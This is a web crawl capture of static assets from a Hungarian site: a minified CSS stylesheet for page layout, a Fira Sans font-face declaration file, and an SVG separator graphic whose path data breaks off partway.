h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_600{margin:0 0 20px}#position .banner_300_600 div{background:#d2d2d2;height:600px}#position .banner_300_600 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#mainFooter{background-color:#f5f3f0}#mainFooter .links{width:100%;display:table}#mainFooter .links .col{width:193px;border-right:1px solid #ddd;display:table-cell;text-align:left;vertical-align:top}#mainFooter .links .col:last-of-type{width:398px;border:0}#mainFooter .links .col ul{margin:0;padding:30px 0 12px 20px;list-style:none;color:#878787;font-size:.875em;text-transform:uppercase}#mainFooter .links .col ul li{padding:0 0 0 15px;margin:0 0 18px;background:url(../images/bull.png) left 4px no-repeat;background-size:5px}#mainFooter .links .col ul li a,#mainFooter .links .col ul li a:hover{color:#878787;text-decoration:none}#mainFooter .links .col ul li a:hover{color:#333}#mainFooter .links .col:last-of-type .social{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #ddd;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .social a,#mainFooter .links .col:last-of-type .social a:hover{display:inline-block;font-family:fira_sansbold;color:#656565;text-align:left;text-decoration:none;padding:0 0 0 34px;height:25px;line-height:25px;background:url(../images/facebook.png) left center no-repeat;background-size:25px}#mainFooter .links .col:last-of-type .social a:hover{color:#333}#mainFooter .links .col:last-of-type .logo{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .logo img{display:block;max-height:40px;margin:0 0 10px}#mainFooter .links .col:last-of-type .logo p{color:#656565;margin:0;padding:0;line-height:140%}#mainFooter .copyright{color:#878787;font-size:.813em;text-align:center;height:74px;line-height:74px;border-top:1px solid #ddd}#mainFooter .copyright a,#mainFooter .copyright a:hover{color:#878787}#position .programs .featured{height:410px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .featured img{display:block;height:410px;margin:0;padding:0}#position .programs .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .programs .featured h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .programs .featured h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .programs .featured h2 a,#position .programs .featured h2 a:hover{color:#454545;text-decoration:none}#position .programs .featured h2 a:hover{text-decoration:underline}#position .programs .featured h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .programs .featured h3 a,#position .programs .featured h3 a:hover{color:#454545;text-decoration:none}#position .programs .featured h3 a:hover{text-decoration:underline}#position .programs .featured p{color:#454545;font-size:1em;line-height:135%}#position .read .list h4{font-family:fira_sansbold;font-weight:400;line-height:120%;margin:0 0 3;font-size:1.25em}#position .read .list h5{font-family:fira_sansregular;font-weight:400;line-height:120%;margin:0 0 15px;font-size:1em}#position .news .featured .txt2{padding:10px 0 0 0}.priceList{margin:0 0 30px}.priceList table{padding:0;margin:0;width:100%}.priceList table tr th{font-family:fira_sansbold;font-weight:400;padding:10px 10px;border-bottom:1px solid #f2f2f2;font-size:12px;text-transform:uppercase}.priceList table tr td{padding:10px 10px;border-bottom:1px solid #f2f2f2}#position .news .featured .img{border-top:20px solid #f2f2f2;border:20px solid #f2f2f2;margin:0 0 10px}#position .news .featured .img img{width:560px;height:auto}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{height:auto;line-height:18px;padding:15px 25px 10px 45px;text-align:left}#position #sidebar .buttonLogin a span{font-size:10px;display:block;font-family:fira_sansregular}.tp-banner .social{padding:15px 20px;background:rgba(0,0,0,.7);position:absolute;bottom:0;right:0}.tp-banner .social a,.tp-banner.social a:hover{color:#fff;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:34px}.tp-banner.social a:hover{color:#333}.tp-banner .download{background:rgba(255,255,255,.7);position:absolute;bottom:0;right:0}.tp-banner .download a,.tp-banner .download a:hover{color:#000;font-size:1.125em;text-align:left;text-decoration:none;padding:0 20px;background-size:30px;display:block;height:50px;line-height:54px}.tp-banner .download a:hover{text-decoration:underline}#position .read .txt{overflow:hidden}hr{height:1px;margin:20px 0;background:#ccc;font-size:0;line-height:0}#position .companies .normal p{line-height:22px;font-size:14px}.tabholder{margin:0 0 20px;border-bottom:1px solid #ccc}.tabholder span{display:inline-block;margin:0 1px 0 0}.tabholder span a{font-size:15px;display:block;height:45px;line-height:48px;text-decoration:none;padding:0 15px;background:#f2f2f2;border:1px solid #ccc;border-bottom:0}.tabholder span a:hover{background:#eee}.tabholder span a.on{background:#fff;position:relative;font-family:fira_sansbold}.tabholder span a.on:after{width:100%;height:1px;background:#fff;content:' ';display:block;position:absolute;bottom:-1px;left:0}.pd{padding:0 15px!important}.players{overflow:hidden}.players .item{width:190px;height:345px;margin:0 14px 14px 0;float:left;background:#f2f2f2;position:relative}.players .item.no{margin-right:0}.players .item .img{margin:0;overflow:hidden}.players .item .img img{width:100%;display:block;margin:0}.players .item .votes{font-size:14px;font-family:fira_sansmedium;height:25px;line-height:27px;padding:0 15px;background:#3198b8;color:#fff;position:absolute;top:10px;left:0;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.players .item h4{font-family:fira_sansbold;font-weight:400;font-size:14px;line-height:18px;padding:0 10px 0 10px;margin:-8px 0 0 0}.players .item h4 a{text-decoration:none}.slideshow{padding:0;position:relative}.slideshow .nav{width:100%;height:100%;text-align:center;overflow:hidden;position:absolute;top:0;left:0}#position .btn_image_left,#position .btn_image_left:hover,#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/prev.svg) center center no-repeat #fff;background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:42px;height:42px;font-size:0;line-height:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;position:absolute;margin-top:-22px;top:50%;left:15px}#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/next.svg) center center no-repeat #fff;background-size:18px;left:auto;right:15px}.slideshow .big_image{background:#f1f1f1}.slideshow .big_image img{max-width:100%;display:block;margin:0 auto}.vote_holder{padding:30px 0}.vote_holder .row{margin:0 0 20px;overflow:hidden}.vote_holder .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}.vote_holder .row label.required:before{content:'* ';color:#c11}.vote_holder .row input.input{background:0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}.vote_holder button,.vote_holder button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 143px;cursor:pointer;outline:0}.vote_holder button span,.vote_holder button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}.vote_holder p{background:#fff8ee;border:1px solid #f1c892;text-align:center;font-size:16px!important;line-height:22px;padding:20px 100px;font-family:fira_sansbold}.long_text{background:url(../images/sep.svg) left top repeat-x;line-height:22px;padding-top:30px}.otthon{border:1px solid #ddd;margin:0 0 15px}.otthon div a{background:#fff;display:block;padding:20px 20px 17px 20px;text-decoration:none;color:#454545;font-family:fira_sansbold}.otthon div a span{font-family:fira_sansmedium;text-decoration:underline;color:#3198b8;display:block;margin:6px 0 0 0}.otthon.full{text-align:center}.otthon.full div a span{display:inline}.otthon h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec;margin:0;padding:0}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}.slideshow .nav .num{position:absolute;top:0;right:0;background:rgba(0,0,0,.5);display:inline-block;padding:7px 10px;color:#fff;font-size:12px}#position #main .buttons{padding:30px 0 30px 0;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center;overflow:hidden}#position #main .buttons a.next,#position #main .buttons a:hover.next{float:right;display:block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttons a.next span,#position #main .buttons a:hover.next span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .buttons a.back,#position #main .buttons a:hover.back{float:left;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}.read .txt ol{margin:0 0 30px 16px}.read .txt ol li{margin:0 0 10px}.video-container video{width:100%;height:auto}

--- FILE ---
content_type: text/css
request_url: https://infopapa.hu/font/fira1.css
body_size: 237
content:
@font-face{font-family:fira_sansbold;src:url(firasans-bold-webfont.eot);src:url(firasans-bold-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-bold-webfont.woff2) format('woff2'),url(firasans-bold-webfont.woff) format('woff'),url(firasans-bold-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sansbold_italic;src:url(firasans-bolditalic-webfont.eot);src:url(firasans-bolditalic-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-bolditalic-webfont.woff2) format('woff2'),url(firasans-bolditalic-webfont.woff) format('woff'),url(firasans-bolditalic-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sansitalic;src:url(firasans-italic-webfont.eot);src:url(firasans-italic-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-italic-webfont.woff2) format('woff2'),url(firasans-italic-webfont.woff) format('woff'),url(firasans-italic-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sanslight;src:url(firasans-light-webfont.eot);src:url(firasans-light-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-light-webfont.woff2) format('woff2'),url(firasans-light-webfont.woff) format('woff'),url(firasans-light-webfont.ttf) format('truetype');font-weight:400;font-style:normal}

--- FILE ---
content_type: image/svg+xml
request_url: https://infopapa.hu/images/sep.svg
body_size: 15317
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg"
	xmlns:xlink="http://www.w3.org/1999/xlink"
	width="613px" height="1px" viewBox="0 0 613 1">
<path fillRule="evenodd" d="M 613 1C 613 1 612.89 1 612.89 1 612.24 1 611.68 0.58 611.48-0 611.48-0 613-0 613-0 613-0 613 1 613 1 613 1 613 1 613 1ZM 600.89 1C 600.89 1 600.78 1 600.78 1 600.13 1 599.57 0.58 599.37-0 599.37-0 602.3-0 602.3-0 602.1 0.58 601.54 1 600.89 1 600.89 1 600.89 1 600.89 1ZM 588.78 1C 588.78 1 588.67 1 588.67 1 588.02 1 587.46 0.58 587.26-0 587.26-0 590.19-0 590.19-0 589.99 0.58 589.43 1 588.78 1 588.78 1 588.78 1 588.78 1ZM 576.67 1C 576.67 1 576.56 1 576.56 1 575.91 1 575.35 0.58 575.15-0 575.15-0 578.08-0 578.08-0 577.88 0.58 577.32 1 576.67 1 576.67 1 576.67 1 576.67 1ZM 564.56 1C 564.56 1 564.45 1 564.45 1 563.8 1 563.24 0.58 563.04-0 563.04-0 565.97-0 565.97-0 565.77 0.58 565.21 1 564.56 1 564.56 1 564.56 1 564.56 1ZM 552.45 1C 552.45 1 552.34 1 552.34 1 551.69 1 551.13 0.58 550.93-0 550.93-0 553.86-0 553.86-0 553.66 0.58 553.1 1 552.45 1 552.45 1 552.45 1 552.45 1ZM 540.34 1C 540.34 1 540.23 1 540.23 1 539.58 1 539.02 0.58 538.82-0 538.82-0 541.75-0 541.75-0 541.55 0.58 540.99 1 540.34 1 540.34 1 540.34 1 540.34 1ZM 528.23 1C 528.23 1 528.12 1 528.12 1 527.47 1 526.91 0.58 526.71-0 526.71-0 529.64-0 529.64-0 529.44 0.58 528.88 1 528.23 1 528.23 1 528.23 1 528.23 1ZM 516.12 1C 516.12 1 516.01 1 516.01 1 515.36 1 514.8 0.58 514.6-0 514.6-0 517.53-0 517.53-0 517.33 0.58 516.77 1 516.12 1 516.12 1 516.12 1 516.12 1ZM 504.01 1C 504.01 1 503.9 1 503.9 1 503.25 1 502.69 0.58 502.49-0 502.49-0 505.42-0 505.42-0 505.22 0.58 504.66 1 504.01 1 504.01 1 504.01 1 504.01 1ZM 491.9 1C 491.9 1 491.79 1 491.79 1 491.14 1 490.58 0.58 490.38-0 490.38-0 493.31-0 493.31-0 493.11 0.58 492.55 1 491.9 1 491.9 1 491.9 1 491.9 1ZM 479.79 1C 479.79 1 479.68 1 479.68 1 479.03 1 478.47 0.58 478.27-0 478.27-0 481.2-0 481.2-0 481 0.58 480.44 1 479.79 1 479.79 1 479.79 1 479.79 1ZM 467.68 1C 467.68 1 467.57 1 467.57 1 466.92 1 466.36 0.58 466.16-0 466.16-0 469.09-0 469.09-0 468.89 0.58 468.33 1 467.68 1 467.68 1 467.68 1 467.68 1ZM 455.57 1C 455.57 1 455.46 1 455.46 1 454.81 1 454.25 0.58 454.05-0 454.05-0 456.98-0 456.98-0 456.78 0.58 456.22 1 455.57 1 455.57 1 455.57 1 455.57 1ZM 443.46 1C 443.46 1 443.35 1 443.35 1 442.7 1 442.14 0.58 441.94-0 441.94-0 444.87-0 444.87-0 444.67 0.58 444.11 1 443.46 1 443.46 1 443.46 1 443.46 1ZM 431.35 1C 431.35 1 431.24 1 431.24 1 430.59 1 430.03 0.58 429.83-0 429.83-0 432.76-0 432.76-0 432.56 0.58 432 1 431.35 1 431.35 1 431.35 1 431.35 1ZM 419.24 1C 419.24 1 419.13 1 419.13 1 418.48 1 417.92 0.58 417.72-0 417.72-0 420.65-0 420.65-0 420.45 0.58 419.89 1 419.24 1 419.24 1 419.24 1 419.24 1ZM 407.13 1C 407.13 1 407.02 1 407.02 1 406.37 1 405.81 0.58 405.61-0 405.61-0 408.54-0 408.54-0 408.34 0.58 407.78 1 407.13 1 407.13 1 407.13 1 407.13 1ZM 395.02 1C 395.02 1 394.91 1 394.91 1 394.26 1 393.7 0.58 393.5-0 393.5-0 396.43-0 396.43-0 396.23 0.58 395.67 1 395.02 1 395.02 1 395.02 1 395.02 1ZM 382.91 1C 382.91 1 382.8 1 382.8 1 382.15 1 381.59 0.58 381.39-0 381.39-0 384.32-0 384.32-0 384.12 0.58 383.56 1 382.91 1 382.91 1 382.91 1 382.91 1ZM 370.8 1C 370.8 1 370.69 1 370.69 1 370.04 1 369.48 0.58 369.28-0 369.28-0 372.21-0 372.21-0 372.01 0.58 371.45 1 370.8 1 370.8 1 370.8 1 370.8 1ZM 358.69 1C 358.69 1 358.58 1 358.58 1 357.93 1 357.37 0.58 357.17-0 357.17-0 360.1-0 360.1-0 359.9 0.58 359.34 1 358.69 1 358.69 1 358.69 1 358.69 1ZM 346.58 1C 346.58 1 346.47 1 346.47 1 345.82 1 345.26 0.58 345.06-0 345.06-0 347.99-0 347.99-0 347.79 0.58 347.23 1 346.58 1 346.58 1 346.58 1 346.58 1ZM 334.47 1C 334.47 1 334.36 1 334.36 1 333.71 1 333.15 0.58 332.95-0 332.95-0 335.88-0 335.88-0 335.68 0.58 335.12 1 334.47 1 334.47 1 334.47 1 334.47 1ZM 322.36 1C 322.36 1 322.25 1 322.25 1 321.6 1 321.04 0.58 320.84-0 320.84-0 323.77-0 323.77-0 323.57 0.58 323.01 1 322.36 1 322.36 1 322.36 1 322.36 1ZM 310.25 1C 310.25 1 310.14 1 310.14 1 309.49 1 308.93 0.58 308.73-0 308.73-0 311.66-0 311.66-0 311.46 0.58 310.9 1 310.25 1 310.25 1 310.25 1 310.25 1ZM 298.14 1C 298.14 1 298.03 1 298.03 1 297.38 1 296.82 0.58 296.62-0 296.62-0 299.55-0 299.55-0 299.35 0.58 298.79 1 298.14 1 298.14 1 298.14 1 298.14 1ZM 286.03 1C 286.03 1 285.92 1 285.92 1 285.27 1 284.71 0.58 284.51-0 284.51-0 287.44-0 287.44-0 287.24 0.58 286.68 1 286.03 1 286.03 1 286.03 1 286.03 1ZM 273.92 1C 273.92 1 273.81 1 273.81 1 273.16 1 272.6 0.58 272.4-0 272.4-0 275.33-0 275.33-0 275.13 0.58 274.57 1 273.92 1 273.92 1 273.92 1 273.92 1ZM 261.81 1C 261.81 1 261.7 1 261.7 1 261.05 1 260.49 0.58 260.29-0 260.29-0 263.22-0 263.22-0 263.02 0.58 262.46 1 261.81 1 261.81 1 261.81 1 261.81 1ZM 249.7 1C 249.7 1 249.59 1 249.59 1 248.94 1 248.38 0.58 248.18-0 248.18-0 251.11-0 251.11-0 250.91 0.58 250.35 1 249.7 1 249.7 1 249.7 1 249.7 1ZM 237.59 1C 237.59 1 237.48 1 237.48 1 236.83 1 236.27 0.58 236.07-0 236.07-0 239-0 239-0 238.8 0.58 238.24 1 237.59 1 237.59 1 237.59 1 237.59 1ZM 225.48 1C 225.48 1 225.37 1 225.37 1 224.72 1 224.16 0.58 223.96-0 223.96-0 226.89-0 226.89-0 226.69 0.58 226.13 1 225.48 1 225.48 1 225.48 1 225.48 1ZM 213.37 1C 213.37 1 213.26 1 213.26 1 212.61 1 212.05 0.58 211.85-0 211.85-0 214.78-0 214.78-0 214.58 0.58 214.02 1 213.37 1 213.37 1 213.37 1 213.37 1ZM 201.26 1C 201.26 1 201.15 1 201.15 1 200.5 1 199.94 0.58 199.74-0 199.74-0 202.67-0 202.67-0 202.47 0.58 201.91 1 201.26 1 201.26 1 201.26 1 201.26 1ZM 189.15 1C 189.15 1 189.04 1 189.04 1 188.39 1 187.83 0.58 187.63-0 187.63-0 190.56-0 190.56-0 190.36 0.58 189.8 1 189.15 1 189.15 1 189.15 1 189.15 1ZM 177.04 1C 177.04 1 176.93 1 176.93 1 176.28 1 175.72 0.58 175.52-0 175.52-0 178.45-0 178.45-0 178.25 0.58 177.69 1 177.04 1 177.04 1 177.04 1 177.04 1ZM 164.93 1C 164.93 1 164.82 1 164.82 1 164.17 1 163.61 0.58 163.41-0 163.41-0 166.34-0 166.34-0 166.14 0.58 165.58 1 164.93 1 164.93 1 164.93 1 164.93 1ZM 152.82 1C 152.82 1 152.71 1 152.71 1 152.06 1 151.5 0.58 151.3-0 151.3-0 154.23-0 154.23-0 154.03 0.58 153.47 1 152.82 1 152.82 1 152.82 1 152.82 1ZM 140.71 1C 140.71 1 140.6 1 140.6 1 139.95 1 139.39 0.58 139.19-0 139.19-0 142.12-0 142.12-0 141.92 0.58 141.36 1 140.71 1 140.71 1 140.71 1 140.71 1ZM 128.6 1C 128.6 1 128.49 1 128.49 1 127.84 1 127.28 0.58 127.08-0 127.08-0 130.01-0 130.01-0 129.81 0.58 129.25 1 128.6 1 128.6 1 128.6 1 128.6 1ZM 116.49 1C 116.49 1 116.38 1 116.38 1 115.73 1 115.17 0.58 114.97-0 114.97-0 117.9-0 117.9-0 117.7 0.58 117.14 1 116.49 1 116.49 1 116.49 1 116.49 1ZM 104.38 1C 104.38 1 104.27 1 104.27 1 103.62 1 103.06 0.58 102.86-0 102.86-0 105.79-0 105.79-0 105.59 0.58 105.03 1 104.38 1 104.38 1 104.38 1 104.38 1ZM 92.27 1C 92.27 1 92.16 1 92.16 1 91.51 1 90.95 0.58 90.75-0 90.75-0 93.68-0 93.68-0 93.48 0.58 92.92 1 92.27 1 92.27 1 92.27 1 92.27 1ZM 80.16 1C 80.16 1 80.05 1 80.05 1 79.4 1 78.84 0.58 78.64-0 78.64-0 81.57-0 81.57-0 81.37 0.58 80.81 1 80.16 1 80.16 1 80.16 1 80.16 1ZM 68.05 1C 68.05 1 67.94 1 67.94 1 67.29 1 66.73 0.58 66.53-0 66.53-0 69.46-0 69.46-0 69.26 0.58 68.7 1 68.05 1 68.05 1 68.05 1 68.05 1ZM 55.94 1C 55.94 1 55.83 1 55.83 1 55.18 1 54.62 0.58 54.42-0 54.42-0 57.35-0 57.35-0 57.15 0.58 56.59 1 55.94 1 55.94 1 55.94 1 55.94 1ZM 43.83 1C 43.83 1 43.72 1 43.72 1 43.07 1 42.51 0.58 42.31-0 42.31-0 45.24-0 45.24-0 45.04 0.58 44.48 1 43.83 1 43.83 1 43.83 1 43.83 1ZM 31.72 1C 31.72 1 31.61 1 31.61 1 30.96 1 30.4 0.58 30.2-0 30.2-0 33.13-0 33.13-0 32.93 0.58 32.37 1 31.72 1 31.72 1 31.72 1 31.72 1ZM 19.61 1C 19.61 1 19.5 1 19.5 1 18.85 1 18.29 0.58 18.09-0 18.09-0 21.02-0 21.02-0 20.82 0.58 20.26 1 19.61 1 19.61 1 19.61 1 19.61 1ZM 7.5 1C 7.5 1 7.39 1 7.39 1 6.74 1 6.18 0.58 5.98-0 5.98-0 8.91-0 8.91-0 8.71 0.58 8.15 1 7.5 1 7.5 1 7.5 1 7.5 1ZM 3.13 1C 3.13 1 0.2 1 0.2 1 0.4 0.42 0.96-0 1.61-0 1.61-0 1.72-0 1.72-0 2.37-0 2.93 0.42 3.13 1 3.13 1 3.13 1 3.13 1ZM 15.24 1C 15.24 1 12.31 1 12.31 1 12.51 0.42 13.07-0 13.72-0 13.72-0 13.83-0 13.83-0 14.48-0 15.04 0.42 15.24 1 15.24 1 15.24 1 15.24 1ZM 27.35 1C 27.35 1 24.42 1 24.42 1 24.62 0.42 25.18-0 25.83-0 25.83-0 25.94-0 25.94-0 26.59-0 27.15 0.42 27.35 1 27.35 1 27.35 1 27.35 1ZM 39.46 1C 39.46 1 36.53 1 36.53 1 36.73 0.42 37.29-0 37.94-0 37.94-0 38.05-0 38.05-0 38.7-0 39.26 0.42 39.46 1 39.46 1 39.46 1 39.46 1ZM 51.57 1C 51.57 1 48.64 1 48.64 1 48.84 0.42 49.4-0 50.05-0 50.05-0 50.16-0 50.16-0 50.81-0 51.37 0.42 51.57 1 51.57 1 51.57 1 51.57 1ZM 63.68 1C 63.68 1 60.75 1 60.75 1 60.95 0.42 61.51-0 62.16-0 62.16-0 62.27-0 62.27-0 62.92-0 63.48 0.42 63.68 1 63.68 1 63.68 1 63.68 1ZM 75.79 1C 75.79 1 72.86 1 72.86 1 73.06 0.42 73.62-0 74.27-0 74.27-0 74.38-0 74.38-0 75.03-0 75.59 0.42 75.79 1 75.79 1 75.79 1 75.79 1ZM 87.9 1C 87.9 1 84.97 1 84.97 1 85.17 0.42 85.73-0 86.38-0 86.38-0 86.49-0 86.49-0 87.14-0 87.7 0.42 87.9 1 87.9 1 87.9 1 87.9 1ZM 100.01 1C 100.01 1 97.08 1 97.08 1 97.28 0.42 97.84-0 98.49-0 98.49-0 98.6-0 98.6-0 99.25-0 99.81 0.42 100.01 1 100.01 1 100.01 1 100.01 1ZM 112.12 1C 112.12 1 109.19 1 109.19 1 109.39 0.42 109.95-0 110.6-0 110.6-0 110.71-0 110.71-0 111.36-0 111.92 0.42 112.12 1 112.12 1 112.12 1 112.12 1ZM 124.23 1C 124.23 1 121.3 1 121.3 1 121.5 0.42 122.06-0 122.71-0 122.71-0 122.82-0 122.82-0 123.47-0 124.03 0.42 124.23 1 124.23 1 124.23 1 124.23 1ZM 136.34 1C 136.34 1 133.41 1 133.41 1 133.61 0.42 134.17-0 134.82-0 134.82-0 134.93-0 134.93-0 135.58-0 136.14 0.42 136.34 1 136.34 1 136.34 1 136.34 1ZM 148.45 1C 148.45 1 145.52 1 145.52 1 145.72 0.42 146.28-0 146.93-0 146.93-0 147.04-0 147.04-0 147.69-0 148.25 0.42 148.45 1 148.45 1 148.45 1 148.45 1ZM 160.56 1C 160.56 1 157.63 1 157.63 1 157.83 0.42 158.39-0 159.04-0 159.04-0 159.15-0 159.15-0 159.8-0 160.36 0.42 160.56 1 160.56 1 160.56 1 160.56 1ZM 172.67 1C 172.67 1 169.74 1 169.74 1 169.94 0.42 170.5-0 171.15-0 171.15-0 171.26-0 171.26-0 171.91-0 172.47 0.42 172.67 1 172.67 1 172.67 1 172.67 1ZM 184.78 1C 184.78 1 181.85 1 181.85 1 182.05 0.42 182.61-0 183.26-0 183.26-0 183.37-0 183.37-0 184.02-0 184.58 0.42 184.78 1 184.78 1 184.78 1 184.78 1ZM 196.89 1C 196.89 1 193.96 1 193.96 1 194.16 0.42 194.72-0 195.37-0 195.37-0 195.48-0 195.48-0 196.13-0 196.69 0.42 196.89 1 196.89 1 196.89 1 196.89 1ZM 209 1C 209 1 206.07 1 206.07 1 206.27 0.42 206.83-0 207.48-0 207.48-0 207.59-0 207.59-0 208.24-0 208.8 0.42 209 1 209 1 209 1 209 1ZM 221.11 1C 221.11 1 218.18 1 218.18 1 218.38 0.42 218.94-0 219.59-0 219.59-0 219.7-0 219.7-0 220.35-0 220.91 0.42 221.11 1 221.11 1 221.11 1 221.11 1ZM 233.22 1C 233.22 1 230.29 1 230.29 1 230.49 0.42 231.05-0 231.7-0 231.7-0 231.81-0 231.81-0 232.46-0 233.02 0.42 233.22 1 233.22 1 233.22 1 233.22 1ZM 245.33 1C 245.33 1 242.4 1 242.4 1 242.6 0.42 243.16-0 243.81-0 243.81-0 243.92-0 243.92-0 244.57-0 245.13 0.42 245.33 1 245.33 1 245.33 1 245.33 1ZM 257.44 1C 257.44 1 254.51 1 254.51 1 254.71 0.42 255.27-0 255.92-0 255.92-0 256.03-0 256.03-0 256.68-0 257.24 0.42 257.44 1 257.44 1 257.44 1 257.44 1ZM 269.55 1C 269.55 1 266.62 1 266.62 1 266.82 0.42 267.38-0 268.03-0 268.03-0 268.14-0 268.14-0 268.79-0 269.35 0.42 269.55 1 269.55 1 269.55 1 269.55 1ZM 281.66 1C 281.66 1 278.73 1 278.73 1 278.93 0.42 279.49-0 280.14-0 280.14-0 280.25-0 280.25-0 280.9-0 281.46 0.42 281.66 1 281.66 1 281.66 1 281.66 1ZM 293.77 1C 293.77 1 290.84 1 290.84 1 291.04 0.42 291.6-0 292.25-0 292.25-0 292.36-0 292.36-0 293.01-0 293.57 0.42 293.77 1 293.77 1 293.77 1 293.77 1ZM 305.88 1C 305.88 1 302.95 1 302.95 1 303.15 0.42 303.71-0 304.36-0 304.36-0 304.47-0 304.47-0 305.12-0 305.68 0.42 305.88 1 305.88 1 305.88 1 305.88 1ZM 317.99 1C 317.99 1 315.06 1 315.06 1 315.26 0.42 315.82-0 316.47-0 316.47-0 316.58-0 316.58-0 317.23-0 317.79 0.42 317.99 1 317.99 1 317.99 1 317.99 1ZM 330.1 1C 330.1 1 327.17 1 327.17 1 327.37 0.42 327.93-0 328.58-0 328.58-0 328.69-0 328.69-0 329.34-0 329.9 0.42 330.1 1 330.1 1 330.1 1 330.1 1ZM 342.21 1C 342.21 1 339.28 1 339.28 1 339.48 0.42 340.04-0 340.69-0 340.69-0 340.8-0 340.8-0 341.45-0 342.01 0.42 342.21 1 342.21 1 342.21 1 342.21 1ZM 354.32 1C 354.32 1 351.39 1 351.39 1 351.59 0.42 352.15-0 352.8-0 352.8-0 352.91-0 352.91-0 353.56-0 354.12 0.42 354.32 1 354.32 1 354.32 1 354.32 1ZM 366.43 1C 366.43 1 363.5 1 363.5 1 363.7 0.42 364.26-0 364.91-0 364.91-0 365.02-0 365.02-0 365.67-0 366.23 0.42 366.43 1 366.43 1 366.43 1 366.43 1ZM 378.54 1C 378.54 1 375.61 1 375.61 1 375.81 0.42 376.37-0 377.02-0 377.02-0 377.13-0 377.13-0 377.78-0 378.34 0.42 378.54 1 378.54 1 378.54 1 378.54 1ZM 390.65 1C 390.65 1 387.72 1 387.72 1 387.92 0.42 388.48-0 389.13-0 389.13-0 389.24-0 389.24-0 389.89-0 390.45 0.42 390.65 1 390.65 1 390.65 1 390.65 1ZM 402.76 1C 402.76 1 399.83 1 399.83 1 400.03 0.42 400.59-0 401.24-0 401.24-0 401.35-0 401.35-0 402-0 402.56 0.42 402.76 1 402.76 1 402.76 1 402.76 1ZM 414.87 1C 414.87 1 411.94 1 411.94 1 412.14 0.42 